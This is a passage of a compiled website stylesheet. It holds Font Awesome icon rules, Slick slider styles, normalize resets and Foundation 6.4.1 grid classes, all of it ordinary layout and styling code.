  content: ""; }

.fa-handshake-o:before {
  content: ""; }

.fa-envelope-open:before {
  content: ""; }

.fa-envelope-open-o:before {
  content: ""; }

.fa-linode:before {
  content: ""; }

.fa-address-book:before {
  content: ""; }

.fa-address-book-o:before {
  content: ""; }

.fa-vcard:before,
.fa-address-card:before {
  content: ""; }

.fa-vcard-o:before,
.fa-address-card-o:before {
  content: ""; }

.fa-user-circle:before {
  content: ""; }

.fa-user-circle-o:before {
  content: ""; }

.fa-user-o:before {
  content: ""; }

.fa-id-badge:before {
  content: ""; }

.fa-drivers-license:before,
.fa-id-card:before {
  content: ""; }

.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: ""; }

.fa-quora:before {
  content: ""; }

.fa-free-code-camp:before {
  content: ""; }

.fa-telegram:before {
  content: ""; }

.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: ""; }

.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: ""; }

.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: ""; }

.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: ""; }

.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: ""; }

.fa-shower:before {
  content: ""; }

.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: ""; }

.fa-podcast:before {
  content: ""; }

.fa-window-maximize:before {
  content: ""; }

.fa-window-minimize:before {
  content: ""; }

.fa-window-restore:before {
  content: ""; }

.fa-times-rectangle:before,
.fa-window-close:before {
  content: ""; }

.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: ""; }

.fa-bandcamp:before {
  content: ""; }

.fa-grav:before {
  content: ""; }

.fa-etsy:before {
  content: ""; }

.fa-imdb:before {
  content: ""; }

.fa-ravelry:before {
  content: ""; }

.fa-eercast:before {
  content: ""; }

.fa-microchip:before {
  content: ""; }

.fa-snowflake-o:before {
  content: ""; }

.fa-superpowers:before {
  content: ""; }

.fa-wpexplorer:before {
  content: ""; }

.fa-meetup:before {
  content: ""; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

/* Slider */
.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent; }

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0; }
  .slick-list:focus {
    outline: none; }
  .slick-list.dragging {
    cursor: pointer;
    cursor: hand; }

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block; }
  .slick-track:before, .slick-track:after {
    content: "";
    display: table; }
  .slick-track:after {
    clear: both; }
  .slick-loading .slick-track {
    visibility: hidden; }

.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none; }
  [dir="rtl"] .slick-slide {
    float: right; }
  .slick-slide img {
    display: block; }
  .slick-slide.slick-loading img {
    display: none; }
  .slick-slide.dragging img {
    pointer-events: none; }
  .slick-initialized .slick-slide {
    display: block; }
  .slick-loading .slick-slide {
    visibility: hidden; }
  .slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent; }

.slick-arrow.slick-hidden {
  display: none; }

/**
 * Foundation for Sites by ZURB
 * Version 6.4.1
 * foundation.zurb.com
 * Licensed under MIT Open Source
 */
@media print, screen and (min-width: 40em) {
  .reveal, .reveal.tiny, .reveal.small, .reveal.large {
    right: auto;
    left: auto;
    margin: 0 auto; } }

/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */
/* Document
       ========================================================================== */
/**
     * 1. Change the default font family in all browsers (opinionated).
     * 2. Correct the line height in all browsers.
     * 3. Prevent adjustments of font size after orientation changes in
     *    IE on Windows Phone and in iOS.
     */
html {
  font-family: sans-serif;
  /* 1 */
  line-height: 1.15;
  /* 2 */
  -ms-text-size-adjust: 100%;
  /* 3 */
  -webkit-text-size-adjust: 100%;
  /* 3 */ }

/* Sections
       ========================================================================== */
/**
     * Remove the margin in all browsers (opinionated).
     */
body {
  margin: 0; }

/**
     * Add the correct display in IE 9-.
     */
article,
aside,
footer,
header,
nav,
section {
  display: block; }

/**
     * Correct the font size and margin on `h1` elements within `section` and
     * `article` contexts in Chrome, Firefox, and Safari.
     */
h1, .h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/* Grouping content
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
figcaption,
figure {
  display: block; }

/**
     * Add the correct margin in IE 8.
     */
figure {
  margin: 1em 40px; }

/**
     * 1. Add the correct box sizing in Firefox.
     * 2. Show the overflow in Edge and IE.
     */
hr {
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */ }

/**
     * Add the correct display in IE.
     */
main {
  display: block; }

/**
     * 1. Correct the inheritance and scaling of font size in all browsers.
     * 2. Correct the odd `em` font sizing in all browsers.
     */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/* Links
       ========================================================================== */
/**
     * 1. Remove the gray background on active links in IE 10.
     * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
     */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */ }

/**
     * Remove the outline on focused links when they are also active or hovered
     * in all browsers (opinionated).
     */
a:active,
a:hover {
  outline-width: 0; }

/* Text-level semantics
       ========================================================================== */
/**
     * 1. Remove the bottom border in Firefox 39-.
     * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
     */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  /* 2 */ }

/**
     * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
     */
b,
strong {
  font-weight: inherit; }

/**
     * Add the correct font weight in Chrome, Edge, and Safari.
     */
b,
strong {
  font-weight: bolder; }

/**
     * 1. Correct the inheritance and scaling of font size in all browsers.
     * 2. Correct the odd `em` font sizing in all browsers.
     */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */ }

/**
     * Add the correct font style in Android 4.3-.
     */
dfn {
  font-style: italic; }

/**
     * Add the correct background and color in IE 9-.
     */
mark {
  background-color: #ff0;
  color: #000; }

/**
     * Add the correct font size in all browsers.
     */
small {
  font-size: 80%; }

/**
     * Prevent `sub` and `sup` elements from affecting the line height in
     * all browsers.
     */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/* Embedded content
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
audio,
video {
  display: inline-block; }

/**
     * Add the correct display in iOS 4-7.
     */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
     * Remove the border on images inside links in IE 10-.
     */
img {
  border-style: none; }

/**
     * Hide the overflow in IE.
     */
svg:not(:root) {
  overflow: hidden; }

/* Forms
       ========================================================================== */
/**
     * 1. Change the font styles in all browsers (opinionated).
     * 2. Remove the margin in Firefox and Safari.
     */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */ }

/**
     * Show the overflow in IE.
     */
button {
  overflow: visible; }

/**
     * Remove the inheritance of text transform in Edge, Firefox, and IE.
     * 1. Remove the inheritance of text transform in Firefox.
     */
button,
select {
  /* 1 */
  text-transform: none; }

/**
     * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
     *    controls in Android 4.
     * 2. Correct the inability to style clickable types in iOS and Safari.
     */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */ }

button,
[type="button"],
[type="reset"],
[type="submit"] {
  /**
       * Remove the inner border and padding in Firefox.
       */
  /**
       * Restore the focus styles unset by the previous rule.
       */ }
  button::-moz-focus-inner,
  [type="button"]::-moz-focus-inner,
  [type="reset"]::-moz-focus-inner,
  [type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0; }
  button:-moz-focusring,
  [type="button"]:-moz-focusring,
  [type="reset"]:-moz-focusring,
  [type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText; }

/**
     * Show the overflow in Edge.
     */
input {
  overflow: visible; }

/**
     * 1. Add the correct box sizing in IE 10-.
     * 2. Remove the padding in IE 10-.
     */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
     * Correct the cursor style of increment and decrement buttons in Chrome.
     */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
     * 1. Correct the odd appearance in Chrome and Safari.
     * 2. Correct the outline style in Safari.
     */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
  /**
       * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
       */ }
  [type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration {
    -webkit-appearance: none; }

/**
     * 1. Correct the inability to style clickable types in iOS and Safari.
     * 2. Change font properties to `inherit` in Safari.
     */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */ }

/**
     * Change the border, margin, and padding in all browsers (opinionated).
     */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
     * 1. Correct the text wrapping in Edge and IE.
     * 2. Correct the color inheritance from `fieldset` elements in IE.
     * 3. Remove the padding so developers are not caught out when they zero out
     *    `fieldset` elements in all browsers.
     */
legend {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  /* 1 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  color: inherit;
  /* 2 */
  white-space: normal;
  /* 1 */ }

/**
     * 1. Add the correct display in IE 9-.
     * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
     */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
     * Remove the default vertical scrollbar in IE.
     */
textarea {
  overflow: auto; }

/* Interactive
       ========================================================================== */
/*
     * Add the correct display in Edge, IE, and Firefox.
     */
details {
  display: block; }

/*
     * Add the correct display in all browsers.
     */
summary {
  display: list-item; }

/*
     * Add the correct display in IE 9-.
     */
menu {
  display: block; }

/* Scripting
       ========================================================================== */
/**
     * Add the correct display in IE 9-.
     */
canvas {
  display: inline-block; }

/**
     * Add the correct display in IE.
     */
template {
  display: none; }

/* Hidden
       ========================================================================== */
/**
     * Add the correct display in IE 10-.
     */
[hidden] {
  display: none; }

.foundation-mq {
  font-family: "small=0em&medium=40em&large=60em&xlarge=75em&xxlarge=90em"; }

html {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  font-size: 13.5px; }

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
  box-sizing: inherit; }

body {
  margin: 0;
  padding: 0;
  background: #fff;
  font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-weight: normal;
  line-height: 1.14;
  color: #505050;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic; }

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0; }

select {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  border-radius: 0; }

.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important; }

button {
  padding: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: 0;
  border-radius: 0;
  background: transparent;
  line-height: 1; }
  [data-whatinput='mouse'] button {
    outline: 0; }

pre {
  overflow: auto; }

button,
input,
optgroup,
select,
textarea {
  font-family: inherit; }

.is-visible {
  display: block !important; }

.is-hidden {
  display: none !important; }

.grid-container {
  max-width: 90.37037rem;
  margin: 0 auto; }

.grid-container-padded {
  padding-left: 0.75rem;
  padding-right: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-container-padded {
      padding-left: 0.75rem;
      padding-right: 0.75rem; } }
  @media screen and (min-width: 90.37037em) {
    .grid-container-padded {
      padding-left: 0;
      padding-right: 0; } }

.grid-x {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap; }

.cell {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  min-height: 0px;
  min-width: 0px;
  width: 100%; }
  .cell.auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px; }
  .cell.shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto; }

.grid-x > .auto {
  width: auto; }

.grid-x > .shrink {
  width: auto; }

.grid-x > small-shrink, .grid-x > small-full, .grid-x > small-1, .grid-x > small-2, .grid-x > small-3, .grid-x > small-4, .grid-x > small-5, .grid-x > small-6, .grid-x > small-7, .grid-x > small-8, .grid-x > small-9, .grid-x > small-10, .grid-x > small-11, .grid-x > small-12 {
  -ms-flex-preferred-size: auto;
  flex-basis: auto; }

@media print, screen and (min-width: 40em) {
  .grid-x > medium-shrink, .grid-x > medium-full, .grid-x > medium-1, .grid-x > medium-2, .grid-x > medium-3, .grid-x > medium-4, .grid-x > medium-5, .grid-x > medium-6, .grid-x > medium-7, .grid-x > medium-8, .grid-x > medium-9, .grid-x > medium-10, .grid-x > medium-11, .grid-x > medium-12 {
    -ms-flex-preferred-size: auto;
    flex-basis: auto; } }

@media print, screen and (min-width: 60em) {
  .grid-x > large-shrink, .grid-x > large-full, .grid-x > large-1, .grid-x > large-2, .grid-x > large-3, .grid-x > large-4, .grid-x > large-5, .grid-x > large-6, .grid-x > large-7, .grid-x > large-8, .grid-x > large-9, .grid-x > large-10, .grid-x > large-11, .grid-x > large-12 {
    -ms-flex-preferred-size: auto;
    flex-basis: auto; } }

.grid-x > .small-1 {
  width: 8.33333%; }

.grid-x > .small-2 {
  width: 16.66667%; }

.grid-x > .small-3 {
  width: 25%; }

.grid-x > .small-4 {
  width: 33.33333%; }

.grid-x > .small-5 {
  width: 41.66667%; }

.grid-x > .small-6 {
  width: 50%; }

.grid-x > .small-7 {
  width: 58.33333%; }

.grid-x > .small-8 {
  width: 66.66667%; }

.grid-x > .small-9 {
  width: 75%; }

.grid-x > .small-10 {
  width: 83.33333%; }

.grid-x > .small-11 {
  width: 91.66667%; }

.grid-x > .small-12 {
  width: 100%; }

@media print, screen and (min-width: 40em) {
  .grid-x > .medium-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px;
    width: auto; }
  .grid-x > .medium-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto; }
  .grid-x > .medium-1 {
    width: 8.33333%; }
  .grid-x > .medium-2 {
    width: 16.66667%; }
  .grid-x > .medium-3 {
    width: 25%; }
  .grid-x > .medium-4 {
    width: 33.33333%; }
  .grid-x > .medium-5 {
    width: 41.66667%; }
  .grid-x > .medium-6 {
    width: 50%; }
  .grid-x > .medium-7 {
    width: 58.33333%; }
  .grid-x > .medium-8 {
    width: 66.66667%; }
  .grid-x > .medium-9 {
    width: 75%; }
  .grid-x > .medium-10 {
    width: 83.33333%; }
  .grid-x > .medium-11 {
    width: 91.66667%; }
  .grid-x > .medium-12 {
    width: 100%; } }

@media print, screen and (min-width: 60em) {
  .grid-x > .large-auto {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 0px;
    flex: 1 1 0px;
    width: auto; }
  .grid-x > .large-shrink {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto; }
  .grid-x > .large-1 {
    width: 8.33333%; }
  .grid-x > .large-2 {
    width: 16.66667%; }
  .grid-x > .large-3 {
    width: 25%; }
  .grid-x > .large-4 {
    width: 33.33333%; }
  .grid-x > .large-5 {
    width: 41.66667%; }
  .grid-x > .large-6 {
    width: 50%; }
  .grid-x > .large-7 {
    width: 58.33333%; }
  .grid-x > .large-8 {
    width: 66.66667%; }
  .grid-x > .large-9 {
    width: 75%; }
  .grid-x > .large-10 {
    width: 83.33333%; }
  .grid-x > .large-11 {
    width: 91.66667%; }
  .grid-x > .large-12 {
    width: 100%; } }

.grid-margin-x:not(.grid-x) > .cell {
  width: auto; }

.grid-margin-y:not(.grid-y) > .cell {
  height: auto; }

.grid-margin-x {
  margin-left: -0.75rem;
  margin-right: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x {
      margin-left: -0.75rem;
      margin-right: -0.75rem; } }
  .grid-margin-x > .cell {
    width: calc(100% - 1.5rem);
    margin-left: 0.75rem;
    margin-right: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x > .cell {
      width: calc(100% - 1.5rem);
      margin-left: 0.75rem;
      margin-right: 0.75rem; } }
  .grid-margin-x > .auto {
    width: auto; }
  .grid-margin-x > .shrink {
    width: auto; }
  .grid-margin-x > .small-1 {
    width: calc(8.33333% - 1.5rem); }
  .grid-margin-x > .small-2 {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x > .small-3 {
    width: calc(25% - 1.5rem); }
  .grid-margin-x > .small-4 {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x > .small-5 {
    width: calc(41.66667% - 1.5rem); }
  .grid-margin-x > .small-6 {
    width: calc(50% - 1.5rem); }
  .grid-margin-x > .small-7 {
    width: calc(58.33333% - 1.5rem); }
  .grid-margin-x > .small-8 {
    width: calc(66.66667% - 1.5rem); }
  .grid-margin-x > .small-9 {
    width: calc(75% - 1.5rem); }
  .grid-margin-x > .small-10 {
    width: calc(83.33333% - 1.5rem); }
  .grid-margin-x > .small-11 {
    width: calc(91.66667% - 1.5rem); }
  .grid-margin-x > .small-12 {
    width: calc(100% - 1.5rem); }
  @media print, screen and (min-width: 40em) {
    .grid-margin-x > .auto {
      width: auto; }
    .grid-margin-x > .shrink {
      width: auto; }
    .grid-margin-x > .small-1 {
      width: calc(8.33333% - 1.5rem); }
    .grid-margin-x > .small-2 {
      width: calc(16.66667% - 1.5rem); }
    .grid-margin-x > .small-3 {
      width: calc(25% - 1.5rem); }
    .grid-margin-x > .small-4 {
      width: calc(33.33333% - 1.5rem); }
    .grid-margin-x > .small-5 {
      width: calc(41.66667% - 1.5rem); }
    .grid-margin-x > .small-6 {
      width: calc(50% - 1.5rem); }
    .grid-margin-x > .small-7 {
      width: calc(58.33333% - 1.5rem); }
    .grid-margin-x > .small-8 {
      width: calc(66.66667% - 1.5rem); }
    .grid-margin-x > .small-9 {
      width: calc(75% - 1.5rem); }
    .grid-margin-x > .small-10 {
      width: calc(83.33333% - 1.5rem); }
    .grid-margin-x > .small-11 {
      width: calc(91.66667% - 1.5rem); }
    .grid-margin-x > .small-12 {
      width: calc(100% - 1.5rem); }
    .grid-margin-x > .medium-auto {
      width: auto; }
    .grid-margin-x > .medium-shrink {
      width: auto; }
    .grid-margin-x > .medium-1 {
      width: calc(8.33333% - 1.5rem); }
    .grid-margin-x > .medium-2 {
      width: calc(16.66667% - 1.5rem); }
    .grid-margin-x > .medium-3 {
      width: calc(25% - 1.5rem); }
    .grid-margin-x > .medium-4 {
      width: calc(33.33333% - 1.5rem); }
    .grid-margin-x > .medium-5 {
      width: calc(41.66667% - 1.5rem); }
    .grid-margin-x > .medium-6 {
      width: calc(50% - 1.5rem); }
    .grid-margin-x > .medium-7 {
      width: calc(58.33333% - 1.5rem); }
    .grid-margin-x > .medium-8 {
      width: calc(66.66667% - 1.5rem); }
    .grid-margin-x > .medium-9 {
      width: calc(75% - 1.5rem); }
    .grid-margin-x > .medium-10 {
      width: calc(83.33333% - 1.5rem); }
    .grid-margin-x > .medium-11 {
      width: calc(91.66667% - 1.5rem); }
    .grid-margin-x > .medium-12 {
      width: calc(100% - 1.5rem); } }
  @media print, screen and (min-width: 60em) {
    .grid-margin-x > .large-auto {
      width: auto; }
    .grid-margin-x > .large-shrink {
      width: auto; }
    .grid-margin-x > .large-1 {
      width: calc(8.33333% - 1.5rem); }
    .grid-margin-x > .large-2 {
      width: calc(16.66667% - 1.5rem); }
    .grid-margin-x > .large-3 {
      width: calc(25% - 1.5rem); }
    .grid-margin-x > .large-4 {
      width: calc(33.33333% - 1.5rem); }
    .grid-margin-x > .large-5 {
      width: calc(41.66667% - 1.5rem); }
    .grid-margin-x > .large-6 {
      width: calc(50% - 1.5rem); }
    .grid-margin-x > .large-7 {
      width: calc(58.33333% - 1.5rem); }
    .grid-margin-x > .large-8 {
      width: calc(66.66667% - 1.5rem); }
    .grid-margin-x > .large-9 {
      width: calc(75% - 1.5rem); }
    .grid-margin-x > .large-10 {
      width: calc(83.33333% - 1.5rem); }
    .grid-margin-x > .large-11 {
      width: calc(91.66667% - 1.5rem); }
    .grid-margin-x > .large-12 {
      width: calc(100% - 1.5rem); } }

.grid-padding-x .grid-padding-x {
  margin-right: -0.75rem;
  margin-left: -0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-x .grid-padding-x {
      margin-right: -0.75rem;
      margin-left: -0.75rem; } }

.grid-padding-x > .cell {
  padding-right: 0.75rem;
  padding-left: 0.75rem; }
  @media print, screen and (min-width: 40em) {
    .grid-padding-x > .cell {
      padding-right: 0.75rem;
      padding-left: 0.75rem; } }

.small-up-1 > .cell {
  width: 100%; }

.small-up-2 > .cell {
  width: 50%; }

.small-up-3 > .cell {
  width: 33.33333%; }

.small-up-4 > .cell {
  width: 25%; }

.small-up-5 > .cell {
  width: 20%; }

.small-up-6 > .cell {
  width: 16.66667%; }

.small-up-7 > .cell {
  width: 14.28571%; }

.small-up-8 > .cell {
  width: 12.5%; }

@media print, screen and (min-width: 40em) {
  .medium-up-1 > .cell {
    width: 100%; }
  .medium-up-2 > .cell {
    width: 50%; }
  .medium-up-3 > .cell {
    width: 33.33333%; }
  .medium-up-4 > .cell {
    width: 25%; }
  .medium-up-5 > .cell {
    width: 20%; }
  .medium-up-6 > .cell {
    width: 16.66667%; }
  .medium-up-7 > .cell {
    width: 14.28571%; }
  .medium-up-8 > .cell {
    width: 12.5%; } }

@media print, screen and (min-width: 60em) {
  .large-up-1 > .cell {
    width: 100%; }
  .large-up-2 > .cell {
    width: 50%; }
  .large-up-3 > .cell {
    width: 33.33333%; }
  .large-up-4 > .cell {
    width: 25%; }
  .large-up-5 > .cell {
    width: 20%; }
  .large-up-6 > .cell {
    width: 16.66667%; }
  .large-up-7 > .cell {
    width: 14.28571%; }
  .large-up-8 > .cell {
    width: 12.5%; } }

.grid-margin-x.small-up-1 > .cell {
  width: calc(100% - 1.5rem); }

.grid-margin-x.small-up-2 > .cell {
  width: calc(50% - 1.5rem); }

.grid-margin-x.small-up-3 > .cell {
  width: calc(33.33333% - 1.5rem); }

.grid-margin-x.small-up-4 > .cell {
  width: calc(25% - 1.5rem); }

.grid-margin-x.small-up-5 > .cell {
  width: calc(20% - 1.5rem); }

.grid-margin-x.small-up-6 > .cell {
  width: calc(16.66667% - 1.5rem); }

.grid-margin-x.small-up-7 > .cell {
  width: calc(14.28571% - 1.5rem); }

.grid-margin-x.small-up-8 > .cell {
  width: calc(12.5% - 1.5rem); }

@media print, screen and (min-width: 40em) {
  .grid-margin-x.small-up-1 > .cell {
    width: calc(100% - 1.5rem); }
  .grid-margin-x.small-up-2 > .cell {
    width: calc(50% - 1.5rem); }
  .grid-margin-x.small-up-3 > .cell {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x.small-up-4 > .cell {
    width: calc(25% - 1.5rem); }
  .grid-margin-x.small-up-5 > .cell {
    width: calc(20% - 1.5rem); }
  .grid-margin-x.small-up-6 > .cell {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x.small-up-7 > .cell {
    width: calc(14.28571% - 1.5rem); }
  .grid-margin-x.small-up-8 > .cell {
    width: calc(12.5% - 1.5rem); }
  .grid-margin-x.medium-up-1 > .cell {
    width: calc(100% - 1.5rem); }
  .grid-margin-x.medium-up-2 > .cell {
    width: calc(50% - 1.5rem); }
  .grid-margin-x.medium-up-3 > .cell {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x.medium-up-4 > .cell {
    width: calc(25% - 1.5rem); }
  .grid-margin-x.medium-up-5 > .cell {
    width: calc(20% - 1.5rem); }
  .grid-margin-x.medium-up-6 > .cell {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x.medium-up-7 > .cell {
    width: calc(14.28571% - 1.5rem); }
  .grid-margin-x.medium-up-8 > .cell {
    width: calc(12.5% - 1.5rem); } }

@media print, screen and (min-width: 60em) {
  .grid-margin-x.large-up-1 > .cell {
    width: calc(100% - 1.5rem); }
  .grid-margin-x.large-up-2 > .cell {
    width: calc(50% - 1.5rem); }
  .grid-margin-x.large-up-3 > .cell {
    width: calc(33.33333% - 1.5rem); }
  .grid-margin-x.large-up-4 > .cell {
    width: calc(25% - 1.5rem); }
  .grid-margin-x.large-up-5 > .cell {
    width: calc(20% - 1.5rem); }
  .grid-margin-x.large-up-6 > .cell {
    width: calc(16.66667% - 1.5rem); }
  .grid-margin-x.large-up-7 > .cell {
    width: calc(14.28571% - 1.5rem); }
  .grid-margin-x.large-up-8 > .cell {
    width: calc(12.5% - 1.5rem); } }

.small-margin-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-margin-collapse > .cell {
    margin-right: 0;
    margin-left: 0; }
  .small-margin-collapse > .small-1 {
    width: 8.33333%; }
  .small-margin-collapse > .small-2 {
    width: 16.66667%; }
  .small-margin-collapse > .small-3 {
    width: 25%; }
  .small-margin-collapse > .small-4 {
    width: 33.33333%; }
  .small-margin-collapse > .small-5 {
    width: 41.66667%; }
  .small-margin-collapse > .small-6 {
    width: 50%; }
  .small-margin-collapse > .small-7 {
    width: 58.33333%; }
  .small-margin-collapse > .small-8 {
    width: 66.66667%; }
  .small-margin-collapse > .small-9 {
    width: 75%; }
  .small-margin-collapse > .small-10 {
    width: 83.33333%; }
  .small-margin-collapse > .small-11 {
    width: 91.66667%; }
  .small-margin-collapse > .small-12 {
    width: 100%; }
  .small-margin-collapse > .medium-1 {
    width: 8.33333%; }
  .small-margin-collapse > .medium-2 {
    width: 16.66667%; }
  .small-margin-collapse > .medium-3 {
    width: 25%; }
  .small-margin-collapse > .medium-4 {
    width: 33.33333%; }
  .small-margin-collapse > .medium-5 {
    width: 41.66667%; }
  .small-margin-collapse > .medium-6 {
    width: 50%; }
  .small-margin-collapse > .medium-7 {
    width: 58.33333%; }
  .small-margin-collapse > .medium-8 {
    width: 66.66667%; }
  .small-margin-collapse > .medium-9 {
    width: 75%; }
  .small-margin-collapse > .medium-10 {
    width: 83.33333%; }
  .small-margin-collapse > .medium-11 {
    width: 91.66667%; }
  .small-margin-collapse > .medium-12 {
    width: 100%; }
  .small-margin-collapse > .large-1 {
    width: 8.33333%; }
  .small-margin-collapse > .large-2 {
    width: 16.66667%; }
  .small-margin-collapse > .large-3 {
    width: 25%; }
  .small-margin-collapse > .large-4 {
    width: 33.33333%; }
  .small-margin-collapse > .large-5 {
    width: 41.66667%; }
  .small-margin-collapse > .large-6 {
    width: 50%; }
  .small-margin-collapse > .large-7 {
    width: 58.33333%; }
  .small-margin-collapse > .large-8 {
    width: 66.66667%; }
  .small-margin-collapse > .large-9 {
    width: 75%; }
  .small-margin-collapse > .large-10 {
    width: 83.33333%; }
  .small-margin-collapse > .large-11 {
    width: 91.66667%; }
  .small-margin-collapse > .large-12 {
    width: 100%; }

.small-padding-collapse {
  margin-right: 0;
  margin-left: 0; }
  .small-padding-collapse > .cell {
    padding-right: 0;
    padding-left: 0; }

@media print, screen and (min-width: 40em) {
  .medium-margin-collapse {
    margin-right: 0;
    margin-left: 0; }
    .medium-margin-collapse > .cell {
      margin-right: 0;
      margin-left: 0; }
    .medium-margin-collapse > .small-1 {
      width: 8.33333%; }
    .medium-margin-collapse > .small-2 {
      width: 16.66667%; }
    .medium-margin-collapse > .small-3 {
      width: 25%; }
    .medium-margin-collapse > .small-4 {
      width: 33.33333%; }
    .medium-margin-collapse > .small-5 {
      width: 41.66667%; }
    .medium-margin-collapse > .small-6 {
      width: 50%; }
    .medium-margin-collapse > .small-7 {
      width: 58.33333%; }
    .medium-margin-collapse > .small-8 {
      width: 66.66667%; }
    .medium-margin-collapse > .small-9 {
      width: 75%; }
    .medium-margin-collapse > .small-10 {
      width: 83.33333%; }
    .medium-margin-collapse > .small-11 {
      width: 91.66667%; }
    .medium-margin-collapse > .small-12 {
      width: 100%; }
    .medium-margin-collapse > .medium-1 {
      width: 8.33333%; }
    .medium-margin-collapse > .medium-2 {
      width: 16.66667%; }
    .medium-margin-collapse > .medium-3 {
      width: 25%; }
    .medium-margin-collapse > .medium-4 {
      width: 33.33333%; }
